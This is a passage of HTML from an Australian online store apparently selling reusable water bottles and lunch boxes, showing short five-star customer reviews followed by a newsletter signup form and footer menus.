alt='Cocoon Lid' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/ecococoon_-_Cocoon_Lid_Black_160_sq.jpg?v=1561510761'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e2c4c24b-9793-407a-8382-7b6007188b5a' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-11 10:57:59 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/cocoon-mouth-piece-only#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Cocoon Mouth Piece ONLY </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anthony K.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>I have had these bottles for aprox 5 years</b> <div class='jdgm-rev__body'><p>I have had these bottles for aprox 5 years, the mouth piece is a replacement. It is an excellent product, lasts a long time.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Untitled_design_43.png?v=1753073438' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Untitled_design_43.png?v=1753073438'> <img class='jdgm-rev__pic-img' alt='Cocoon Mouth Piece ONLY' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Untitled_design_43.png?v=1753073438'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='f2a9e14a-f57e-48d3-b9d1-02a002b7525c' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-11 10:54:55 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bottle-cuddler#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Large Bottle Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anthony K.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Black</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>The bottle keeps my fluids cold and the bottle cover protects the bottle</b> <div class='jdgm-rev__body'><p>The bottle keeps my fluids cold and the bottle cover protects the bottle, I have this bottle for aprox 5 years, this cover is a replacement. The covers are excellent and last a long time.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon_Large_Black_Cuddler_600ml_b30593ca-79a0-41b4-b721-8acfc93b2d0f.png?v=1753071272' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon_Large_Black_Cuddler_600ml_b30593ca-79a0-41b4-b721-8acfc93b2d0f.png?v=1753071272'> <img class='jdgm-rev__pic-img' alt='Large Bottle Cover' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon_Large_Black_Cuddler_600ml_b30593ca-79a0-41b4-b721-8acfc93b2d0f.png?v=1753071272'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='7f322549-361c-4407-ab5f-68edd23b6bf2' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-09 11:51:54 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/water-bottle-600ml#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> 600ml Water Bottle - Leak-Free </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lauren D.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Emerald Green</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Highly recommend</b> <div class='jdgm-rev__body'><p>This is not the first time we have ordered from Eco Cocoon. We love their products. The water bottles are strong, study and keep my children’s drinks cold.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516'> <img class='jdgm-rev__pic-img' alt='600ml Water Bottle - Leak-Free' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='93925970-d1ab-5591-88d8-2c5d5219a8ef' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-09 01:01:19 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/insulated-lunch-bag#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Insulated Lunch Bag </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Diane</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Cute little lunchbag</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> <img class='jdgm-rev__pic-img' alt='Insulated Lunch Bag' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='15c5665b-62b1-47f6-9046-95abfebea0a4' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-06 23:15:07 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/classic-stacker-stainless-steel-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Classic Stacker Lunchbox </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Shannon G.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Love it!  Great size</b> <div class='jdgm-rev__body'><p>Love it!  Great size, great quality and easy to clean</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunchboxes-2.jpg?v=1756255337' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunchboxes-2.jpg?v=1756255337'> <img class='jdgm-rev__pic-img' alt='Classic Stacker Lunchbox' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunchboxes-2.jpg?v=1756255337'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div>
            
              
              
              
              <div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='2e21606a-f6eb-55ae-a541-a822108c7cc1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-04 11:37:58 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/bento-lunch-box-with-2-compartments-leak-proof#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 2 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Brooke</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Best</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 2 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='c03c21b7-b43f-59e9-8c4f-bbf67143afb3' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-04 11:37:53 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/bento-lunch-box-with-2-compartments-leak-proof#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 2 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Brooke</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>The best</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 2 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div>
            
              
              
               
          </div>
        </article>
      </div>
    </div>
  
</div>

  



</div>
</div>


</section><div id="shopify-section-sections--17655278796865__section_divider_VX3tj6" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--17655278796865__section_divider_VX3tj6 {
    transform: scaleX(-1) scaleY(1);
  }
  .section-sections--17655278796865__section_divider_VX3tj6-top-padding {
    height: 0px;
  }
  .section-sections--17655278796865__section_divider_VX3tj6-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--17655278796865__section_divider_VX3tj6-top-padding {
      height: 0px;
    }
    .section-sections--17655278796865__section_divider_VX3tj6-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--17655278796865__section_divider_VX3tj6.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--17655278796865__section_divider_VX3tj6.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--17655278796865__section_divider_VX3tj6-top-padding color-accent-2 bg-color-sections--17655278796865__section_divider_VX3tj6 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--17655278796865__section_divider_VX3tj6 color-accent-2 bg-color-sections--17655278796865__section_divider_VX3tj6 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--17655278796865__section_divider_VX3tj6">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--17655278796865__section_divider_VX3tj6-bottom-padding color-accent-1 shape-color-sections--17655278796865__section_divider_VX3tj6 always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--17655278796865__newsletter_mpDmYj" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--17655278796865__newsletter_mpDmYj-padding {
    padding-top: 24px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17655278796865__newsletter_mpDmYj-padding {
      padding-top: 32px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-sections--17655278796865__newsletter_mpDmYj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-sections--17655278796865__newsletter_mpDmYj color-accent-1 gradient content-container isolate content-container--full-width section-sections--17655278796865__newsletter_mpDmYj-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#fb88a8;--index:1;">
            Join the Family
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>10% off your first order. Plus receive exclusive offers, sneak peeks and more!</p><p><em>*Excludes sale items and bundles</em></p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--sections--17655278796865__newsletter_mpDmYj"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--sections--17655278796865__newsletter_mpDmYj">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><div id="shopify-section-sections--17655278796865__section_divider_BBWfUh" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--17655278796865__section_divider_BBWfUh {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--17655278796865__section_divider_BBWfUh-top-padding {
    height: 0px;
  }
  .section-sections--17655278796865__section_divider_BBWfUh-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--17655278796865__section_divider_BBWfUh-top-padding {
      height: 0px;
    }
    .section-sections--17655278796865__section_divider_BBWfUh-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--17655278796865__section_divider_BBWfUh.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--17655278796865__section_divider_BBWfUh.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--17655278796865__section_divider_BBWfUh-top-padding color-accent-1 bg-color-sections--17655278796865__section_divider_BBWfUh always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--17655278796865__section_divider_BBWfUh color-accent-1 bg-color-sections--17655278796865__section_divider_BBWfUh always-display">
  <div class="section-divider__svg color-inverse shape-color-sections--17655278796865__section_divider_BBWfUh">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--17655278796865__section_divider_BBWfUh-bottom-padding color-inverse shape-color-sections--17655278796865__section_divider_BBWfUh always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--17655278796865__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17655278796865__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17655278796865__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17655278796865__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--17655278796865__footer color-inverse gradient section-sections--17655278796865__footer-padding animate-section animate--hidden" data-animations='' data-type='lX3NF8mOPqBqtSzj4xkv1W50lAqhK5tHybKAsToex0qIzkTK6V616rPlnZFSUkCsQXEJSzOYLfbahvUaNsLTmHojdJ18Rm2BRpKzDWEkkBkx7FnzGi879JvSTjOVJ+i/s4eXtbyWdHXoB464/7INcv/GQXsqTuFRcpwp8d9m8FlqFEAB+2NzTKO6jslVMScVu8V5fXSIc5DqxAaqZKkS8cXpt6JlTZbJjvftlNAlTaM021l5IeyLpohJYv+PxII88j8z/UfClbN8Re7CB55AanGxRqbA1ul9veQbdakIc24ZpTggxCUQQtJYovbVg+HEnNn+X6Mr0lEa5FvKu0HSGVdW+o9IrTXSY0o+oC9k0qh8cooMt6ziGuhOlNvMpbH6NpdLnuYtZZIQ/cNNWYvtxCXXqjS05VOtOqh0SMnSW5dDTHTqOJ5cCxkXzWzE2ryxKo2GgZVe+eRuzwxirElRkg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Need Help?</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/frequently-asked-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ's
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact 
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-info"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-protection"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Protection
                            </a>
                          </li><li>
                            <a
                              href="/pages/warranties-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Warranties & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ecococoon-reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Product Review
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_j773Hj {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_j773Hj {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_j773Hj">More Information</h2><style>
                        .footer-block__details-content-link_list_j773Hj .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_j773Hj list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About 
                            </a>
                          </li><li>
                            <a
                              href="/pages/ndis"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              NDIS
                            </a>
                          </li><li>
                            <a
                              href="/pages/philosophy-our-mission"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Philosophy/Our Mission
                            </a>
                          </li><li>
                            <a
                              href="/pages/compliance"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Compliance
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://ecococoon.com.au/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-link_list_Ui6bac {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_Ui6bac {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_Ui6bac">Resellers</h2><style>
                        .footer-block__details-content-link_list_Ui6bac .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_Ui6bac list-unstyled"><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/branding-and-gifts"
